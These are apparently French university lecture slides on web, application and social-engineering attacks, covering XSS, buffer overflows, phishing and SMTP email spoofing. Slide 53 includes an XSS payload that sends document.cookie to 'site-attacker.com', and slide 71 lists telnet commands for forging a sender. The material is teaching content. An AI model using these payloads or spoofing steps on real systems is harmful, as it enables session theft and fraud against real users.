
Les attaques web
Injection SQL

Slide 52

Les attaques web
XSS (Cross Site Scripting)
Le XSS consiste à injecter du code arbitraire dans une application web et à le faire exécuter dans un navigateur web ou dans n’importe quelle autre solution permettant l’interprétation de code HTML.
Le XSS est une technique d’attaque côté client, et se sert du navigateur de ses victimes afin d’exécuter du code malveillant.
La particularité de cette attaque est donc qu'elle ne vise pas directement le site web, mais les internautes qui le consultent.
Problématique : cette attaque est possible lorsqu'un serveur web ou une application web ne valide pas les données fournies par les visiteurs (URL, contenu d'un formulaire, etc.) et leur renvoie ainsi du texte fourni par les internautes sans l'avoir filtré.
Le but principal de cette attaque est de voler les données d’identité de l’autre utilisateur – des cookies, des jetons de session, de numéros de carte de crédit et d’autres informations.
Les cookies nous aident à nous connecter automatiquement. Par conséquent, avec les cookies volés, nous pouvons nous connecter avec les autres identités. Et c’est l’une des raisons pour lesquelles cette attaque est considérée comme l’une des attaques les plus risquées.
Il existe deux principaux types de XSS :
Le XSS réfléchi (non permanent)
Le XSS stocké (permanent)

Slide 53
Les attaques web
XSS réfléchi (non permanent)
Ce type est appelé non permanent car il n’est pas enregistré dans un fichier ou dans une base de données.
Lorsque des données sont envoyées par un client, ils sont affichées telles quelles dans la page résultante sans être encodées en entités HTML.
https://banque.com/?search=<script>alert(1)</script>
https://banque.com/?search=<script>var i = new Image; i.src="http://site-attacker.com"+document.cookie;</script>
Site web ciblé
https://banque.com

Slide 54


Les attaques web
XSS permanent
Lorsque des données sont fournies depuis une source de données quelconque (BDD, fichiers, etc.) et sont affichées telles quelles dans la page résultante sans être encodées en entités HTML.
L’impact d’une XSS stockée est d’autant plus grave car elle touche tous les visiteurs de la page piégée.
Démonstration >

Slide 55


Les attaques web
XSS (non permanent)

Slide 56



Les attaques web
XSS (permanent)

Slide 57


Les attaques web
Travail à faire
Installer la plateforme DVWA
Damn Vulnerable Web Application sur votre machine.
À vos clavier !!
Amusez vous.

Slide 58


Les attaques applicatives
Buffer overflow
Buffer : Zone de mémoire
Overflow : Dépassement
La faille : Copie de données sans vérification de la taille
Un bug par lequel un processus, lors de l'écriture dans un tampon, écrit à l'extérieur de l'espace alloué au tampon, écrasant ainsi des informations nécessaires au processus.
Faire exécuter des instructions introduites dans le processus (Injection)

Slide 59
Les attaques applicatives
Buffer overflow
Fonctions dans le langage C pouvant entraîner des débordements de tampon
Fonction vulnérable | Fonction sécurisée
char * gets (char *buffer) | char * fgets (char *string, int count, FILE *stream)
char *strcpy( char *destination, const char *source ) | char *strncpy( char *destination, const char *source, size_t count )
char *strcat( char *destination, const char *source ) | char *strncat( char *destination, const char *source, size_t count )
int sprintf (char *string, const char *format, ...) | int snprintf (char *string, size_t count, const char *format, ...)
… | …

Slide 60
Les attaques applicatives
Buffer overflow : Structure de la mémoire
Mémoire
0xFFF…FF
Adresse haute
CPU
Adresses (1)
Stack
Heap
BSS segment
Data segment
Text segment
Registres
Données (2)
Variable locale
Contexte de procédure
PC
Registre de condition
Instructions (3)
int x = 100; // variable globale: dans le Data segment
int main()
{
int a = 2; // variable locale: dans la Stack
float b = 2.5; // variable locale: dans la Stack
static int y; // variable statique: dans le BSS
// Allocation de la mémoire dans le Heap
int *ptr = (int *) malloc(2*sizeof(int));
// les valeurs 5 et 6 sont stockées dans le Heap
ptr[0] = 5; // dans le Heap
ptr[1] = 6; // dans le Heap
free(ptr);
return 1;
}
Variable allouée par malloc …
les variables static/global non initialisées
Les variables static/global qui sont initialisées
le code machine exécutable
0x000…00
Adresse basse

Slide 61
Les attaques applicatives
Buffer overflow : Structure de la Stack (les frames)
Le sens de croissance de la Stack
Valeur de str (pointeur)
Valeur de a
Adresse de retour (Return address)
%ebp précédent
Valeur de x
Valeur de y
[11] | [10] | [9] | [8]
[7] | [6] | [5] | [4]
[3] | [2] | [1] | [0]
…
Adresse haute
0xFFF…FF
void func(int a, char *str)
{
int x, y;
char buffer[12];
/* L'instruction suivante entraînera un débordement de tampon */
strcpy(buffer, str);
}
 |  |  | 2
1 |  | n | a
h | t |  | r
e | g | n | o
l |  | y | l
e | t | i | n
i | f | e | d
 | s | i
s | i | h | t
Les arguments
Variables systèmes
Pointeur de la frame courante
%ebp
int main()
{
int somme;
int a = 10;
char *str = "This is definitely longer than 12";
func(a, str);
somme = a + a ;
return 1;
}
Les variables locales
Copie buffer
buffer
%esp
0x000…00
Adresse basse

Slide 62
Les attaques applicatives
Buffer overflow : injection de code malicieux
Etat de la Stack avant la copie du buffer
Etat de la Stack après la copie du buffer
Code malicieux
(Ecrasé)
Nouvelle adresse de retour
(Ecrasé)
(Ecrasé)
str (pointeur)
Valeur de a
Adresse de retour
Pointeur frame précédente
valeur de x
Valeur de y
buffer[99] . . . . buffer[1] buffer[0]
Frame main()
Code malicieux
Nouvelle adresse
ebp
Frame func()
(buffer malicieux)

Slide 63
Les attaques par ingénierie
Il n y a pas de patch pour la stupidité humaine
Ingénierie sociale
La méthode de piratage la plus simple ne demande aucune compétence en informatique.
L'ingénierie sociale est une forme d'attaque qui exploite la nature humaine et le comportement humain.
Les personnes sont un maillon faible de la sécurité car elles peuvent commettre des erreurs, être amenées à causer des dommages ou violer intentionnellement la sécurité de l'entreprise.
Les attaques d'ingénierie sociale exploitent des caractéristiques humaines telles qu'une confiance basique dans les autres, un désir de fournir une assistance ou une propension à se montrer
Exploité la naïveté et la faiblesse psychologique d’une ressource humaine pour récupérer des informations susceptible d’être utile dans la phase d’attaque.
L'objectif est de convaincre ou de manipuler quelqu'un pour qu'il fasse quelque chose qu'il ne ferait pas normalement pour quelqu'un qu'il ne connaît pas

Slide 64





Les attaques par ingénierie
Eavesdropping
Vecteurs d’attaques d’ingénierie sociale
Shoulder surffing
Dumbster diving
Basée sur l’humain
Piggybacking
Tailgatting
Types d’ingénierie sociale
Phishing
Spear phishing
Smishing
Basé sur ordinateur
Vishing
Hoax
Popup
Chat

Slide 65


Les attaques par ingénierie
Phishing
L’hameçonnage est une technique frauduleuse destinée à leurrer l’internaute pour l’inciter à communiquer des données personnelles (comptes d’accès, mots de passe…) et/ou bancaires en se faisant passer pour un tiers de confiance.
La plupart des attaques de phishing se font par mace en envoyant des milliers de
Les communications prétendant provenir de sites Web sociaux populaires, de sites d'enchères, de processus de paiement en ligne ou d'administrateurs informatiques sont couramment utilisées pour attirer le public sans méfiance
Techniques de phishing :
La plupart des attaques de phishing se font en masse en envoyant des spams.
Clonage de site web
Manipulation d’URL.

Slide 66


Les attaques par ingénierie
Phishing
Par clonage de site web

Slide 67

Les attaques par ingénierie
Phishing
Par utilisation de SPAM

Slide 68

Les attaques par ingénierie
Spear phishing (lance)
Le "spear phishing" est un type de campagne de phishing qui cible une personne ou un groupe spécifique et comprend souvent des informations connues pour intéresser la cible, telles que des événements actuels ou des documents financiers.
Whaling (pêche à la baleine)
Le whaling est une forme de spear phishing qui cible des individus spécifiques de grande valeur (par titre, par secteur, à partir de la couverture médiatique, etc.), tels que le PDG, administrateurs ou clients fortunés.
Les attaques de chasse à la baleine nécessitent beaucoup plus de recherche, de planification et de développement de la part des attaquants afin de tromper la victime. En effet, ces personnels de haut niveau sont souvent bien conscients qu'ils sont une cible de grande valeur.

Slide 69


Les attaques par ingénierie
Smishing
Le Smishing (phishing basé sur les SMS) est un hameçonage effectué sur n’importe quel service de messages courts (SMS) est une attaque d'ingénierie sociale qui se produit sur ou via des services de messagerie texte standard.
Vishing
Le vishing (phishing basé sur la voix) ou SpIT (Spam over Internet Telephony) est un hameçonnage effectué sur n'importe quel système de téléphonie ou de communication vocale. Cela inclut les lignes téléphoniques traditionnelles, les services de voix sur IP (VoIP) et les téléphones mobiles.
Les appels de vishing peuvent afficher un identifiant d'appelant ou un numéro de téléphone provenant de n'importe quelle source qui, selon l'attaquant, pourrait amener la victime à répondre à l'appel.

Slide 70

Les attaques par ingénierie
Spam
Le spam ou pourriel est un courrier électronique indésirable et/ou non sollicité.
Le spam n'est pas seulement une publicité indésirable ; il peut également inclure du contenu malveillant et des vecteurs d'attaque
Le spam est souvent utilisé comme vecteur d'attaques d'ingénierie sociale.
Le spam est un problème pour de nombreuses raisons:
Certains spams contiennent des malwares tels que des virus, des bombes logiques, des ransomware ou des chevaux de Troie.
Certains spams véhiculent des attaques d'ingénierie sociale (phishing, hoax …).
Les spams font perdre du temps, et gaspillent les ressources Internet : capacité de stockage, cycles de calcul et débit.
Il ne faut jamais répondre à un spam

Slide 71
Les attaques par ingénierie
Spam (email spoofing)
Format d’un email | Enveloppe | MAIL FROM: <expediteur@mail.com> RCP TO: <recepteur@mail.com>
 | En-tête | From: To: Reply-To: Date: Subject: …
 | Corps | Monsieur, Je viens par la présente ….
Démonstration >
Commande SMTP pour envoyer un email sain
Commande SMTP pour envoyer un email usurpé
$telnet mail.server.com 25
>HELO univ.com >MAIL FROM: <sender@server.com> >RCPT TO: <receiver@server.com>
>DATA
>From: <sender@server.com>
>To: <receiver@server.com>
>Subject: Titre du message >Date: May 6th, 2021
>Le corps du message
>.
>quit
$telnet mail.server.com 25
>HELO univ.com >MAIL FROM: <sender@server.com> >RCPT TO: <receiver@server.com>
>DATA
>From: Boss <boss@server.com>
>To: <receiver@server.com>
>Reply-to: Boss <sender@server.com>
>Subject: Titre du message >Date: May 6th, 2021
>Le corps du message
>.
>quit

Slide 72


Les attaques web
Mini projet
Installer le serveur mail Postfix sur une machine Linux server.
Utiliser le serveur pour forgé des emails
Appliquer les contremesures.
Utiliser les certificats pour assurer le chiffrement des emails.

Slide 73




Références
CEH v11 Certified Ethical Hacker Study Guide-Sybex (2021)
CISSP Official Study Guide-Sybex (2021)
Tout sur la sécurité informatique-Dunod (2016)
Computer Security Principles and Practice-Pearson Education Limited (2018)

Slide 74


Références
Sécurité informatique Ethical Hacking, apprendre l’attaque pour mieux se défendre (2011)
Social Engineering The Art of Human Hacking-Wiley (2010)

